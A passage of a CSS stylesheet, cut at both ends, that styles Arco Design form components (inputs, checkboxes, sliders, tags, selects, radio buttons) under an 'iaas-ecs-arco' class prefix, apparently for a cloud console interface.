	box-shadow: none
}

.iaas-ecs-arco-input-inner-wrapper-has-prefix>.iaas-ecs-arco-input,
.iaas-ecs-arco-input-inner-wrapper-has-prefix>.iaas-ecs-arco-input-clear-wrapper .iaas-ecs-arco-input {
	padding-left: 12px
}

.iaas-ecs-arco-input-inner-wrapper>.iaas-ecs-arco-input-clear-wrapper {
	height: 100%
}

.iaas-ecs-arco-input-inner-wrapper>.iaas-ecs-arco-input-clear-wrapper .iaas-ecs-arco-input {
	padding-right: 12px
}

.iaas-ecs-arco-input-inner-wrapper>.iaas-ecs-arco-input-clear-wrapper .iaas-ecs-arco-input-clear-icon {
	right: 10px
}

.iaas-ecs-arco-input-inner-wrapper .iaas-ecs-arco-input-group-prefix,
.iaas-ecs-arco-input-inner-wrapper .iaas-ecs-arco-input-group-suffix {
	align-items: center;
	display: inline-flex;
	height: 100%;
	-webkit-user-select: none;
	-moz-user-select: none;
	user-select: none;
	white-space: nowrap
}

.iaas-ecs-arco-input-inner-wrapper .iaas-ecs-arco-input-group-prefix>svg,
.iaas-ecs-arco-input-inner-wrapper .iaas-ecs-arco-input-group-suffix>svg {
	font-size: 16px
}

.iaas-ecs-arco-input-inner-wrapper .iaas-ecs-arco-input-group-prefix,
.iaas-ecs-arco-input-inner-wrapper .iaas-ecs-arco-input-group-suffix {
	color: #4e5969
}

.iaas-ecs-arco-input-inner-wrapper-disabled {
	-webkit-text-fill-color: var(--color-neutral-4);
	cursor: not-allowed
}

.iaas-ecs-arco-input-inner-wrapper-disabled,
.iaas-ecs-arco-input-inner-wrapper-disabled:hover {
	background-color: #f6f7fb;
	border-color: transparent;
	color: var(--color-neutral-4)
}

.iaas-ecs-arco-input-inner-wrapper-disabled::-moz-placeholder {
	color: var(--color-neutral-4)
}

.iaas-ecs-arco-input-inner-wrapper-disabled::placeholder {
	color: var(--color-neutral-4)
}

.iaas-ecs-arco-input-inner-wrapper-disabled .iaas-ecs-arco-input-group-prefix,
.iaas-ecs-arco-input-inner-wrapper-disabled .iaas-ecs-arco-input-group-suffix {
	color: inherit
}

.iaas-ecs-arco-input-inner-wrapper:hover .iaas-ecs-arco-input-clear-icon {
	display: inline-block
}

.iaas-ecs-arco-input-inner-wrapper:hover .iaas-ecs-arco-input-clear-icon~.iaas-ecs-arco-input-group-suffix {
	margin-left: 4px
}

.iaas-ecs-arco-input-inner-wrapper:not(.iaas-ecs-arco-input-inner-wrapper-focus) .iaas-ecs-arco-input-clear-icon:hover:before {
	background-color: #f2f3f8
}

.iaas-ecs-arco-input-group {
	display: table;
	height: 100%;
    width: 100%;
}

.iaas-ecs-arco-input-group>.iaas-ecs-arco-input,
.iaas-ecs-arco-input-group>.iaas-ecs-arco-input-inner-wrapper {
	border-radius: 0
}

.iaas-ecs-arco-input-group>.iaas-ecs-arco-input-focus,
.iaas-ecs-arco-input-group>.iaas-ecs-arco-input-inner-wrapper-focus {
	border-radius: 2px
}

.iaas-ecs-arco-input-group>:first-child {
	border-bottom-left-radius: 2px;
	border-top-left-radius: 2px
}

.iaas-ecs-arco-input-group>:last-child {
	border-bottom-right-radius: 2px;
	border-top-right-radius: 2px
}

.iaas-ecs-arco-input-group-addafter,
.iaas-ecs-arco-input-group-addbefore {
	background-color: #f2f3f8;
	border: 1px solid transparent;
	box-sizing: border-box;
	color: var(--color-neutral-8);
	display: table-cell;
	height: 100%;
	vertical-align: middle;
	white-space: nowrap;
	width: 1px
}

.iaas-ecs-arco-input-group-addafter>svg,
.iaas-ecs-arco-input-group-addbefore>svg {
	font-size: 16px
}

.iaas-ecs-arco-input-group-addafter {
	border-left: 1px solid #e5e8ef
}

.iaas-ecs-arco-input-group-addafter .item-style {
	height: 100%;
	margin: -1px -13px -1px -12px;
	width: auto
}

.iaas-ecs-arco-input-group-addafter .iaas-ecs-arco-input {
	border-bottom-left-radius: 0;
	border-color: transparent;
	border-top-left-radius: 0;
	height: 100%;
	margin: -1px -13px -1px -12px;
	width: auto
}

.iaas-ecs-arco-input-group-addafter .iaas-ecs-arco-select {
	height: 100%;
	margin: -1px -13px -1px -12px;
	width: auto
}

.iaas-ecs-arco-input-group-addafter .iaas-ecs-arco-select .iaas-ecs-arco-select-view {
	background-color: inherit;
	border-color: transparent;
	border-radius: 0
}

.iaas-ecs-arco-input-group-addafter .iaas-ecs-arco-select.iaas-ecs-arco-select-single .iaas-ecs-arco-select-view {
	height: 100%
}

.iaas-ecs-arco-input-group-addbefore {
	border-right: 1px solid #e5e8ef
}

.iaas-ecs-arco-input-group-addbefore .item-style {
	height: 100%;
	margin: -1px -12px -1px -13px;
	width: auto
}

.iaas-ecs-arco-input-group-addbefore .iaas-ecs-arco-input {
	border-bottom-right-radius: 0;
	border-color: transparent;
	border-top-right-radius: 0;
	height: 100%;
	margin: -1px -12px -1px -13px;
	width: auto
}

.iaas-ecs-arco-input-group-addbefore .iaas-ecs-arco-select {
	height: 100%;
	margin: -1px -12px -1px -13px;
	width: auto
}

.iaas-ecs-arco-input-group-addbefore .iaas-ecs-arco-select .iaas-ecs-arco-select-view {
	background-color: inherit;
	border-color: transparent;
	border-radius: 0
}

.iaas-ecs-arco-input-group-addbefore .iaas-ecs-arco-select.iaas-ecs-arco-select-single .iaas-ecs-arco-select-view {
	height: 100%
}

.iaas-ecs-arco-input-group-wrapper {
	display: inline-block;
	vertical-align: top;
	width: 100%
}

.iaas-ecs-arco-input-group-wrapper.iaas-ecs-arco-input-disabled {
	cursor: not-allowed
}

.iaas-ecs-arco-input-mirror {
	left: 0;
	position: absolute;
	top: 0;
	visibility: hidden
}

.iaas-ecs-arco-input-password.iaas-ecs-arco-input-group-wrapper:not(.iaas-ecs-arco-input-disabled) .iaas-ecs-arco-input-group-suffix {
	color: var(--color-text-2);
	cursor: pointer;
	font-size: 12px
}

.iaas-ecs-arco-empty {
	box-sizing: border-box;
	padding: 10px 0;
	width: 100%
}

.iaas-ecs-arco-empty .iaas-ecs-arco-empty-wrapper {
	box-sizing: border-box;
	color: rgb(var(--gray-5));
	text-align: center;
	width: 100%
}

.iaas-ecs-arco-empty .iaas-ecs-arco-empty-wrapper .iaas-ecs-arco-empty-image {
	font-size: 48px;
	line-height: 1;
	margin-bottom: 4px
}

.iaas-ecs-arco-empty .iaas-ecs-arco-empty-wrapper img {
	height: 80px
}

.iaas-ecs-arco-empty .iaas-ecs-arco-empty-description {
	color: rgb(var(--gray-5));
	font-size: 12px
}

.iaas-ecs-arco-icon-hover.iaas-ecs-arco-checkbox-icon-hover:before {
	height: 24px;
	width: 24px
}

.iaas-ecs-arco-checkbox {
	box-sizing: border-box;
	cursor: pointer;
	display: inline-block;
	font-size: 12px;
	line-height: unset;
	padding-left: 5px;
	position: relative
}

.iaas-ecs-arco-checkbox>input[type=checkbox] {
	height: 0;
	left: 0;
	opacity: 0;
	position: absolute;
	top: 0;
	width: 0
}

.iaas-ecs-arco-checkbox:hover .iaas-ecs-arco-checkbox-icon-hover:before,
.iaas-ecs-arco-checkbox>input[type=checkbox]:focus+.iaas-ecs-arco-checkbox-icon-hover:before {
	background-color: #e5e8ef
}

.iaas-ecs-arco-checkbox-text {
	color: var(--color-text-1);
	margin-left: 8px
}

.iaas-ecs-arco-checkbox-mask-wrapper {
	line-height: 1;
	position: relative;
	top: -.1em;
	vertical-align: middle
}
.iaas-ecs-arco-icon-hover-size-mini:before, .iaas-ecs-arco-icon-hover-size-small:before, .iaas-ecs-arco-icon-hover:before {
    height: 20px;
    left: 50%;
    top: 50%;
    transform: translate(-50%,-50%);
    width: 20px;
}

.iaas-ecs-arco-input-number-step-button {
	align-items: center;
	background-color: #f2f3f8;
	border-color: var(--color-neutral-3);
	box-sizing: border-box;
	color: #4e5969;
	cursor: pointer;
	display: flex;
	justify-content: center;
	transition: all .1s linear;
	-webkit-user-select: none;
	-moz-user-select: none;
	user-select: none;
	width: 32px;
	height: 100%;
}

.iaas-ecs-arco-input-number-step-button:hover {
	background-color: var(--color-fill-3);
	border-color: var(--color-fill-3);
}

.iaas-ecs-arco-input-number-step-button:active {
	background-color: var(--color-neutral-4);
	border-color: var(--color-neutral-4)
}

.iaas-ecs-arco-input-number-step-button-disabled {
	background-color: #f6f7fb;
	color: var(--color-neutral-4);
	cursor: not-allowed
}

.iaas-ecs-arco-input-number-step-button-disabled:active,
.iaas-ecs-arco-input-number-step-button-disabled:hover {
	background-color: var(--color-fill-2);
	border-color: var(--color-neutral-3)
}

.iaas-ecs-arco-input-number-mode-embed .iaas-ecs-arco-input-number-step-layer .iaas-ecs-arco-input-number-step-button {
    font-size: 10px;
    height: 50%;
    width: 100%;
}
.iaas-ecs-arco-input-number-mode-embed .iaas-ecs-arco-input-number-step-layer {
    border-radius: 1px;
    bottom: 4px;
    opacity: 0;
    overflow: hidden;
    position: absolute;
    right: 4px;
    top: 4px;
    transition: all .1s linear;
    width: 18px;
}
.iaas-ecs-arco-icon-hover:before {
    background-color: transparent;
    border-radius: var(--border-radius-circle);
    box-sizing: border-box;
    content: "";
    display: block;
    position: absolute;
    transition: background-color .1s linear;
}

.iaas-ecs-arco-input-number-mode-embed .iaas-ecs-arco-input-number-step-layer {
	border-radius: 1px;
	bottom: 4px;
	opacity: 0;
	overflow: hidden;
	position: absolute;
	right: 4px;
	top: 4px;
	transition: all .1s linear;
	width: 18px
}

.iaas-ecs-arco-input-number-mode-embed .iaas-ecs-arco-input-number-step-layer .iaas-ecs-arco-input-number-step-button {
	font-size: 10px;
	height: 50%;
	width: 100%
}

.iaas-ecs-arco-input-number-mode-embed:not(.iaas-ecs-arco-input-group-wrapper-disabled):hover .iaas-ecs-arco-input-number-step-layer {
	opacity: 1
}

.iaas-ecs-arco-input-number-mode-embed:not(.iaas-ecs-arco-input-group-wrapper-disabled):hover .iaas-ecs-arco-input-number-step-layer~.iaas-ecs-arco-input-number-suffix {
	opacity: 0;
	pointer-events: none
}
.iaas-ecs-arco-slider-with-marks {
    margin-bottom: 24px;
    padding-left:13px;
}
.iaas-ecs-arco-slider-wrapper {
    align-items: center;
    display: flex;
}

.iaas-ecs-arco-slider-button {
    height: 12px;
    left: 0;
    position: absolute;
    top: 0;
    transform: translateX(-50%);
    width: 12px;
}
.iaas-ecs-arco-slider-button:after {
    background: #fff;
    border: 2px solid var(--zdztxz);
    border-radius: 50%;
    box-sizing: border-box;
    content: "";
    display: inline-block;
    height: 12px;
    left: 0;
    position: absolute;
    top: 0;
    transition: all .3s cubic-bezier(.3,1.3,.3,1);
    width: 12px;
}
.iaas-ecs-arco-slider-road.iaas-ecs-arco-slider-road-disabled .iaas-ecs-arco-slider-button {
	cursor: not-allowed
}

.iaas-ecs-arco-slider-road.iaas-ecs-arco-slider-road-disabled .iaas-ecs-arco-slider-button:after {
	border-color: var(--color-neutral-4)
}

.iaas-ecs-arco-slider-button.iaas-ecs-arco-slider-button-active:after,
.iaas-ecs-arco-slider-button:hover:after {
	box-shadow: 0 2px 8px rgba(0, 0, 0, .1);
	transform: scale(1.16666667)
}
.iaas-ecs-arco-slider-marks {
    position: absolute;
    top: 23px;
    width: 88%;
}
.iaas-ecs-arco-slider-marks-text {
    color: #86909c;
    cursor: pointer;
    font-size: 12px;
    line-height: 1;
    position: absolute;
}
.iaas-ecs-arco-slider-dots {
    height: 100%;
}
.iaas-ecs-arco-slider-road-vertical .iaas-ecs-arco-slider-button {
	bottom: 0;
	left: 0;
	top: unset;
	transform: translateY(50%)
}

.iaas-ecs-arco-slider-reverse .iaas-ecs-arco-slider-button {
	left: unset;
	right: 0;
	transform: translateX(50%)
}

.iaas-ecs-arco-slider-reverse .iaas-ecs-arco-slider-road-vertical .iaas-ecs-arco-slider-button {
	transform: translateY(-50%)
}

.iaas-ecs-arco-slider-road {
    cursor: pointer;
    flex: 1;
    position: relative;
    width: 400px;
	margin-right: 20px;
}
.iaas-ecs-arco-icon-hover {
    cursor: pointer;
    display: inline-block;
    line-height: 0;
    position: relative;
}
.iaas-ecs-arco-checkbox-mask {
	background-color: #fff;
	border: 2px solid var(--color-neutral-4);
	border-radius: 2px;
	box-sizing: border-box;
	height: 14px;
	position: relative;
	-webkit-user-select: none;
	-moz-user-select: none;
	user-select: none;
	width: 14px
}

.iaas-ecs-arco-checkbox-mask:after {
	background: #fff;
	border-radius: .5px;
	content: "";
	display: block;
	height: 2px;
	left: 50%;
	position: absolute;
	top: 50%;
	transform: translateX(-50%) translateY(-50%) scale(0);
	width: 6px
}

.iaas-ecs-arco-checkbox-mask-icon {
	color: #fff;
	display: block;
	height: 100%;
	margin: 0 auto;
	position: relative;
	transform: scale(0);
	transform-origin: center 75%;
	width: 8px
}

.iaas-ecs-arco-checkbox:hover .iaas-ecs-arco-checkbox-mask {
	border-color: var(--color-neutral-4);
	transition: border-color .1s linear, transform .3s cubic-bezier(.3, 1.3, .3, 1)
}

.iaas-ecs-arco-checkbox-checked .iaas-ecs-arco-checkbox-mask {
	background-color: var(--zdztxz);
	border-color: transparent
}

.iaas-ecs-arco-checkbox-checked .iaas-ecs-arco-checkbox-mask-icon {
	transform: scale(1);
	transition: transform .3s cubic-bezier(.3, 1.3, .3, 1)
}


.iaas-ecs-arco-checkbox.iaas-ecs-arco-checkbox-disabled,
.iaas-ecs-arco-checkbox.iaas-ecs-arco-checkbox-disabled .iaas-ecs-arco-checkbox-icon-hover {
	cursor: not-allowed
}

.iaas-ecs-arco-checkbox.iaas-ecs-arco-checkbox-disabled:hover .iaas-ecs-arco-checkbox-mask {
	border-color: var(--color-fill-3)
}

.iaas-ecs-arco-checkbox-checked:hover .iaas-ecs-arco-checkbox-mask,
.iaas-ecs-arco-checkbox-indeterminate:hover .iaas-ecs-arco-checkbox-mask {
	border-color: transparent
}

.iaas-ecs-arco-checkbox-disabled .iaas-ecs-arco-checkbox-mask {
	background-color: var(--color-fill-2);
	border-color: var(--color-fill-3)
}

.iaas-ecs-arco-checkbox-disabled .iaas-ecs-arco-checkbox-text {
	color: var(--color-text-4)
}

.iaas-ecs-arco-checkbox-disabled .iaas-ecs-arco-checkbox-mask-icon {
	color: #e5e8ef
}

.iaas-ecs-arco-checkbox-group {
	display: inline-block
}

.iaas-ecs-arco-checkbox-group .iaas-ecs-arco-checkbox {
	margin-right: 24px
}

.iaas-ecs-arco-checkbox-group-direction-vertical .iaas-ecs-arco-checkbox {
	display: block;
	line-height: 20px;
	margin-right: 0
}

.iaas-ecs-arco-tag {
	align-items: center;
	border: 1px solid transparent;
	border-radius: var(--border-radius-small);
	box-sizing: border-box;
	color: var(--color-text-1);
	display: inline-flex;
	font-size: 12px;
	font-weight: 400;
	height: 24px;
	line-height: 22px;
	overflow: hidden;
	padding: 0 8px;
	text-overflow: ellipsis;
	vertical-align: middle;
	white-space: nowrap
}

.iaas-ecs-arco-tag .iaas-ecs-arco-icon-hover.iaas-ecs-arco-tag-icon-hover:before {
	height: 16px;
	width: 16px
}

.iaas-ecs-arco-tag .iaas-ecs-arco-icon-hover.iaas-ecs-arco-tag-icon-hover:hover:before {
	background-color: var(--color-fill-3)
}

.iaas-ecs-arco-tag-checkable {
	cursor: pointer;
	transition: all .1s linear
}

.iaas-ecs-arco-tag-checkable:hover,
.iaas-ecs-arco-tag-checked {
	background-color: var(--color-fill-2)
}

.iaas-ecs-arco-tag-checked {
	border-color: transparent
}

.iaas-ecs-arco-tag-checkable.iaas-ecs-arco-tag-checked:hover {
	background-color: var(--color-fill-3);
	border-color: transparent
}

.iaas-ecs-arco-tag-bordered,
.iaas-ecs-arco-tag-checkable.iaas-ecs-arco-tag-checked.iaas-ecs-arco-tag-bordered:hover {
	border-color: var(--color-border-2)
}

.iaas-ecs-arco-tag-size-small {
	font-size: 12px;
	height: 20px;
	line-height: 18px
}

.iaas-ecs-arco-tag-size-medium {
	font-size: 14px;
	height: 28px;
	line-height: 26px
}

.iaas-ecs-arco-tag-size-large {
	font-size: 14px;
	height: 32px;
	line-height: 30px
}

.iaas-ecs-arco-tag-hide {
	display: none
}

.iaas-ecs-arco-tag-loading {
	cursor: default;
	opacity: .8
}

.iaas-ecs-arco-tag-icon {
	color: var(--color-text-2);
	margin-right: 4px
}

.iaas-ecs-arco-tag-custom-color {
	color: var(--color-white)
}

.iaas-ecs-arco-tag-custom-color .iaas-ecs-arco-icon-hover.iaas-ecs-arco-tag-icon-hover:hover:before {
	background-color: hsla(0, 0%, 100%, .2)
}

.iaas-ecs-arco-tag .iaas-ecs-arco-tag-close-btn {
	font-size: 12px;
	margin-left: 4px
}

.iaas-ecs-arco-tag .iaas-ecs-arco-tag-close-btn>svg {
	position: relative
}

.iaas-ecs-arco-tag-loading-icon {
	font-size: 12px;
	margin-left: 4px
}


.iaas-ecs-arco-draggable-item {
	box-sizing: border-box;
	list-style: none;
	-webkit-user-select: none;
	-moz-user-select: none;
	user-select: none
}

.iaas-ecs-arco-draggable-item-dragging {
	opacity: .3
}

.iaas-ecs-arco-draggable-item-dragover.iaas-ecs-arco-draggable-item-gap-left {
	box-shadow: -1px 0 var(--zdztxz)
}

.iaas-ecs-arco-draggable-item-dragover.iaas-ecs-arco-draggable-item-gap-right {
	box-shadow: 1px 0 var(--zdztxz)
}

.iaas-ecs-arco-draggable-item-dragover.iaas-ecs-arco-draggable-item-gap-top {
	box-shadow: 0 -1px var(--zdztxz)
}

.iaas-ecs-arco-draggable-item-dragover.iaas-ecs-arco-draggable-item-gap-bottom {
	box-shadow: 0 1px var(--zdztxz)
}

.iaas-ecs-arco-draggable-item-dragged {
	-webkit-animation: iaas-ecs-arco-draggable-item-blink .8s;
	animation: iaas-ecs-arco-draggable-item-blink .8s;
	-webkit-animation-timing-function: linear;
	animation-timing-function: linear
}

.iaas-ecs-arco-input-tag {
	background-color: var(--color-fill-2);
	border: 1px solid transparent;
	border-radius: var(--border-radius-small);
	box-sizing: border-box;
	color: var(--color-text-1);
	cursor: text;
	display: inline-block;
	padding-left: 4px;
	padding-right: 4px;
	transition: all .1s linear;
	vertical-align: top;
	width: 100%
}

.iaas-ecs-arco-input-tag-view {
	display: flex;
	width: 100%
}

.iaas-ecs-arco-input-tag-inner {
	align-items: center;
	box-sizing: border-box;
	display: flex;
	flex-grow: 1;
	flex-wrap: wrap;
	overflow: hidden;
	position: relative
}

.iaas-ecs-arco-input-tag-suffix {
	align-items: center;
	box-sizing: border-box;
	display: flex;
	justify-content: center;
	min-width: 22px;
	padding-right: 8px
}

.iaas-ecs-arco-input-tag .iaas-ecs-arco-input-tag-clear-icon {
	color: var(--color-text-2);
	cursor: pointer;
	display: none;
	font-size: 12px
}

.iaas-ecs-arco-input-tag .iaas-ecs-arco-input-tag-clear-icon>svg {
	position: relative;
	transition: color .1s linear
}

.iaas-ecs-arco-input-tag:hover .iaas-ecs-arco-input-tag-clear-icon {
	display: block
}

.iaas-ecs-arco-input-tag:hover .iaas-ecs-arco-input-tag-clear-icon~* {
	display: none
}

.iaas-ecs-arco-input-tag:not(.iaas-ecs-arco-input-tag-focus)-clear-icon:hover:before {
	background-color: var(--color-fill-4)
}

.iaas-ecs-arco-input-tag:not(.iaas-ecs-arco-input-tag-focus) .iaas-ecs-arco-draggable-item {
	cursor: move
}

.iaas-ecs-arco-input-tag-input {
	background: none;
	border: none;
	color: inherit;
	cursor: inherit;
	font-size: inherit;
	outline: none;
	padding: 0;
	width: 100%
}

.iaas-ecs-arco-input-tag-input-mirror {
	left: 0;
	pointer-events: none;
	position: absolute;
	top: 0;
	visibility: hidden
}

.iaas-ecs-arco-input-tag-input::-moz-placeholder {
	color: var(--color-text-3)
}

.iaas-ecs-arco-input-tag-input::placeholder {
	color: var(--color-text-3)
}

.iaas-ecs-arco-input-tag .iaas-ecs-arco-icon-hover {
	cursor: pointer
}

.iaas-ecs-arco-input-tag .iaas-ecs-arco-icon-hover.iaas-ecs-arco-icon-hover-disabled {
	cursor: not-allowed
}

.iaas-ecs-arco-input-tag:hover {
	background-color: var(--color-fill-3);
	border: 1px solid transparent
}

.iaas-ecs-arco-input-tag.iaas-ecs-arco-input-tag-focus {
	background-color: var(--color-bg-2);
	border: 1px solid var(--zdztxz);
	box-shadow: 0 0 0 0 rgb(var(--primary-2))
}

.iaas-ecs-arco-input-tag .iaas-ecs-arco-icon-hover:hover:before {
	background-color: var(--color-fill-2)
}

.iaas-ecs-arco-input-tag.iaas-ecs-arco-input-tag-focus .iaas-ecs-arco-icon-hover:hover:before {
	background-color: var(--color-fill-3)
}

.iaas-ecs-arco-input-tag-disabled {
	color: var(--color-text-4);
	cursor: not-allowed
}

.iaas-ecs-arco-input-tag-disabled,
.iaas-ecs-arco-input-tag-disabled:hover {
	background-color: var(--color-fill-2);
	border: 1px solid transparent
}

.iaas-ecs-arco-input-tag-disabled .iaas-ecs-arco-input-tag-input::-moz-placeholder {
	color: var(--color-text-4)
}

.iaas-ecs-arco-input-tag-disabled .iaas-ecs-arco-input-tag-input::placeholder {
	color: var(--color-text-4)
}

.iaas-ecs-arco-input-tag-error {
	background-color: rgb(var(--danger-1));
	border: 1px solid transparent;
	color: var(--color-text-1)
}

.iaas-ecs-arco-input-tag-error:hover {
	background-color: rgb(var(--danger-2));
	border: 1px solid transparent
}

.iaas-ecs-arco-input-tag-error.iaas-ecs-arco-input-tag-focus {
	background-color: var(--color-bg-2);
	border: 1px solid rgb(var(--danger-6));
	box-shadow: 0 0 0 0 rgb(var(--danger-2))
}

.iaas-ecs-arco-input-tag-readonly {
	cursor: default
}

.iaas-ecs-arco-select .iaas-ecs-arco-select-view {
	background-color: var(--color-fill-2);
	border: 1px solid transparent;
	color: var(--color-neutral-10)
}

.iaas-ecs-arco-select:hover .iaas-ecs-arco-select-view {
	background-color: #e5e8ef;
	border-color: transparent
}
.iaas-ecs-arco-select-error .iaas-ecs-arco-select-view {
	background-color: rgb(var(--danger-1));
	border: 1px solid transparent
}

.iaas-ecs-arco-select-error:hover .iaas-ecs-arco-select-view {
	background-color: rgb(var(--danger-2));
	border-color: transparent
}

.iaas-ecs-arco-select-error.iaas-ecs-arco-select-focused .iaas-ecs-arco-select-view {
	background-color: #fff;
	border-color: rgb(var(--danger-6));
	box-shadow: 0 0 0 0 rgb(var(--danger-1));
	color: var(--color-neutral-10)
}

.iaas-ecs-arco-select-size-mini.iaas-ecs-arco-select-single .iaas-ecs-arco-select-view {
	font-size: 12px;
	height: 24px;
	line-height: 22px;
	padding: 0 11px
}

.iaas-ecs-arco-select-size-mini.iaas-ecs-arco-select-single input {
	font-size: 12px
}

.iaas-ecs-arco-select-size-small.iaas-ecs-arco-select-single .iaas-ecs-arco-select-view {
	font-size: 12px;
	height: 28px;
	line-height: 26px;
	padding: 0 11px
}

.iaas-ecs-arco-select-size-small.iaas-ecs-arco-select-single input {
	font-size: 12px
}

.iaas-ecs-arco-select-size-default.iaas-ecs-arco-select-single .iaas-ecs-arco-select-view {
	font-size: 12px;
	height: 32px;
	line-height: 30px;
	padding: 0 11px
}
.form_col--VF9Oh .versionList--K1rmR .iaas-ecs-arco-select-view{
	line-height: 36px;
	height: 39px;
}
.iaas-ecs-arco-select-size-default.iaas-ecs-arco-select-single input {
	font-size: 12px
}
.iaas-ecs-arco-select-size-default .iaas-ecs-arco-select-view:hover{
	
	    background-color: var(--color-bg-2);
	    border-color: var(--zdztxz);
	    box-shadow: 0 0 0 0 rgb(var(--primary-1));
	    color: var(--color-neutral-10);
	
}
.iaas-ecs-arco-radio-disabled .iaas-ecs-arco-select-view:hover{
	 background-color: var(--color-fill-2);
	     border: 1px solid transparent;
	     color: var(--color-neutral-10);
	
}
.iaas-ecs-arco-select-size-large.iaas-ecs-arco-select-single .iaas-ecs-arco-select-view {
	font-size: 14px;
	height: 36px;
	line-height: 34px;
	padding: 0 11px
}

.iaas-ecs-arco-select-size-large.iaas-ecs-arco-select-single input {
	font-size: 14px
}

.iaas-ecs-arco-select {
	cursor: pointer;
	display: inline-block
}

.iaas-ecs-arco-select,
.iaas-ecs-arco-select-view {
	box-sizing: border-box;
	position: relative;
}

.iaas-ecs-arco-select-view {
	border-radius: var(--border-radius-small);
	display: flex;
	outline: none;
	text-align: left;
	transition: all .1s linear, padding 0s linear;
	-webkit-user-select: none;
	-moz-user-select: none;
	user-select: none
}

.iaas-ecs-arco-select-view input {
	color: inherit;
	cursor: inherit
}

.iaas-ecs-arco-select-view input::-moz-placeholder {
	color: var(--color-neutral-6)
}

.iaas-ecs-arco-select-view input::placeholder {
	color: var(--color-neutral-6)
}

.iaas-ecs-arco-select-single .iaas-ecs-arco-select-view-input {
	background: transparent;
	border: none;
	box-sizing: border-box;
	outline: none;
	overflow: hidden;
	padding: 0;
	text-overflow: ellipsis;
	white-space: nowrap;
	width: 100%
}

.iaas-ecs-arco-select-single .iaas-ecs-arco-select-view-value {
	box-sizing: border-box;
	display: inline-block;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	width: 100%
}

.iaas-ecs-arco-select-single .iaas-ecs-arco-select-view-value:after {
	content: ".";
	font-size: 0;
	line-height: 0;
	visibility: hidden
}

.iaas-ecs-arco-select-single .iaas-ecs-arco-select-view .iaas-ecs-arco-select-hidden {
	position: absolute;
	width: 0 !important
}

.iaas-ecs-arco-select-prefix {
	align-items: center;
	color: var(--color-text-2);
	display: flex;
	margin-right: 12px;
	white-space: nowrap
}

.iaas-ecs-arco-select-suffix {
	align-items: center;
	display: flex;
	margin-left: 4px
}

.iaas-ecs-arco-select-arrow-icon {
	font-size: 12px
}

.iaas-ecs-arco-select-open .iaas-ecs-arco-select-arrow-icon svg {
	transform: rotate(180deg)
}

.iaas-ecs-arco-select-popup {
	background-color: var(--color-bg-popup);
	border: 1px solid var(--color-fill-3);
	border-radius: var(--border-radius-medium);
	box-shadow: 0 4px 16px rgba(0, 0, 0, .1);
	box-sizing: border-box;
	overflow: hidden;
	padding: 6px 0;
	top: 4px
}

.iaas-ecs-arco-select-popup-hidden {
	display: none
}

.iaas-ecs-arco-select-popup .iaas-ecs-arco-select-popup-inner {
	list-style: none;
	max-height: 200px;
	width: 100%
}

.iaas-ecs-arco-select-popup .iaas-ecs-arco-select-option {
	background-color: #fff;
	box-sizing: border-box;
	color: var(--color-neutral-10);
	cursor: pointer;
	font-size: 12px;
	line-height: 36px;
	overflow: hidden;
	padding: 0 12px;
	position: relative;
	text-align: left;
	text-overflow: ellipsis;
	white-space: nowrap;
	width: 100%
}

.iaas-ecs-arco-select-popup .iaas-ecs-arco-select-option-selected {
	background-color: var(--color-bg-popup);
	color: var(--color-text-1)
}

.iaas-ecs-arco-select-popup .iaas-ecs-arco-select-option-hover,
.iaas-ecs-arco-select-option:hover {
	background-color: #f2f3f8;
	color: var(--color-neutral-10);
}
.iaas-ecs-arco-select-popup .iaas-ecs-arco-select-option-hover img,.iaas-ecs-arco-select-option:hover img{
	filter: grayscale(0) !important;
}
.iaas-ecs-arco-select-popup .iaas-ecs-arco-select-option-disabled {
	background-color: #fff;
	color: var(--color-neutral-4);
	cursor: not-allowed
}

.iaas-ecs-arco-select-popup .iaas-ecs-arco-select-option-selected {
	font-weight: 500
}

.iaas-ecs-arco-select-popup .iaas-ecs-arco-select-option-empty {
	height: 36px
}

.iaas-ecs-arco-select-option-wrapper {
	align-items: center;
	display: flex;
	padding: 0 7px
}

.iaas-ecs-arco-select-option-wrapper .iaas-ecs-arco-select-checkbox {
	padding: 0 5px
}

.iaas-ecs-arco-select-option-wrapper .iaas-ecs-arco-select-checkbox input {
	display: none
}

.iaas-ecs-arco-select-option-wrapper .iaas-ecs-arco-select-option {
	border-radius: var(--border-radius-small);
	flex: 1;
	margin-left: 1px;
	padding: 0 4px
}

.iaas-ecs-arco-select-group-title {
	box-sizing: border-box;
	color: var(--color-neutral-6);
	font-size: 12px;
	line-height: 20px;
	overflow: hidden;
	padding: 6px 12px 0;
	text-overflow: ellipsis;
	white-space: nowrap;
	width: 100%
}

.iaas-ecs-arco-select-group-title:first-child {
	padding-top: 0
}

.iaas-ecs-arco-select-highlight {
	color: var(--zdztxz);
	font-weight: 500
}

.iaas-ecs-arco-spin {
	display: inline-block
}

.iaas-ecs-arco-spin-with-tip {
	text-align: center
}

.iaas-ecs-arco-spin-icon {
	color: var(--zdztxz);
	font-size: 16px
}

.iaas-ecs-arco-spin-tip {
	color: var(--zdztxz);
	font-size: 12px;
	font-weight: 500;
	margin-top: 6px
}

.iaas-ecs-arco-spin-children {
	position: relative
}

.iaas-ecs-arco-spin-children:after {
	background-color: var(--color-spin-layer-bg);
	bottom: 0;
	content: "";
	height: 100%;
	left: 0;
	opacity: 0;
	pointer-events: none;
	position: absolute;
	right: 0;
	top: 0;
	transition: opacity .1s linear;
	width: 100%;
	z-index: 1
}

.iaas-ecs-arco-radio-button>input[type=radio],
.iaas-ecs-arco-radio>input[type=radio] {
	height: 0;
	left: 0;
	opacity: 0;
	position: absolute;
	top: 0;
	width: 0
}

.iaas-ecs-arco-radio-button>input[type=radio]:focus+.iaas-ecs-arco-radio-icon-hover:before,
.iaas-ecs-arco-radio>input[type=radio]:focus+.iaas-ecs-arco-radio-icon-hover:before {
	background-color: var(--color-fill-2)
}

.iaas-ecs-arco-icon-hover.iaas-ecs-arco-radio-icon-hover:before {
	height: 24px;
	width: 24px
}

.iaas-ecs-arco-radio {
	cursor: pointer;
	display: inline-block;
	font-size: 12px;
	line-height: unset;
	padding-left: 5px;
	position: relative
}

.iaas-ecs-arco-radio-text {
	color: var(--color-neutral-10);
	margin-left: 8px
}

.iaas-ecs-arco-radio-mask-wrapper {
	line-height: 1;
	position: relative;
	top: -.09em;
	vertical-align: middle
}

.iaas-ecs-arco-radio-mask {
	border: 2px solid var(--color-neutral-4);
	border-radius: 100%;
	box-sizing: border-box;
	display: block;
	height: 14px;
	line-height: 14px;
	position: relative;
	width: 14px
}

.iaas-ecs-arco-radio-mask:after {
